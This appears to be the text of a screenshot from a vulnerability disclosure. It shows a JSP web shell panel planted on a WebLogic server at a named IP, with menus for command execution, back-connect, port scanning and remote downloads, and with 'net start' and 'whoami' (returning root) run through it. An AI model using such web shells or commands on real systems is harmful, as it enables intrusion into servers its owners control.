 218.78.217.82:8000/shell/app2.jsp
218.78.217.82:8000 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard
Execute Program »
Parameter
cmd.exe /c net start > /data1/appdata/weblogic10_3/user_projects/domains/base_domain/servers/AdminServer/tmp/ Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org